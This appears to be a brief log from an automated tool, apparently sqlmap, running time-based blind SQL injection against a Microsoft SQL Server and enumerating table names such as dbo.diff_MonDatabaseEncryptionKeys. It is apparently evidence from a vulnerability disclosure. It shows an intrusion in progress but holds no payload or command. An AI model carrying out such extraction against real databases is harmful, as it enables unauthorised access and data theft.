 [14:21:20] [INFO] retrieved: dbo.#A4C4CDDB
[14:22:09] [INFO] retrieved: dbo.#A5B8F214
[14:23:00] [INFO] retrieved: dbo.diff_MonAssemblyFilesHashed
[14:25:54] [INFO] retrieved: dbo.diff_MonD
[14:26:21] [ERROR] invalid character detected. retrying..
[14:26:21] [WARNING] increasing time delay to 2 seconds
a
[14:26:44] [ERROR] invalid character detected. retrying..
[14:26:44] [WARNING] increasing time delay to 3 seconds
tabaseEncr
[14:29:42] [ERROR] invalid character detected. retrying..
[14:29:42] [WARNING] increasing time delay to 4 seconds
yptionKeys
[14:32:56] [INFO] retrieved: dbo.diff_MonDatabaseSecurityPolicies
[14:39:03] [INFO] retrieved: dbo.diff_MonDatabaseSecurityPredicates
[14:43:36] [INFO] retrieved: dbo.diff_MonDbHeartb
[14:47:03] [ERROR] invalid character detected. retrying..
[14:47:03] [WARNING] increasing time delay to 5 seconds
eat
[14:48:39] [ERROR] invalid character detected. retrying..
[14:48:39] [WARNING] increasing time delay to 6 seconds
[14:49:12] [ERROR] invalid character detected. retrying..
[14:49:12] [WARNING] increasing time delay to 7 seconds
[14:49:15] [INFO] retrieved: dbo.diff_MonDmCloudDatabase
www.wooyun.org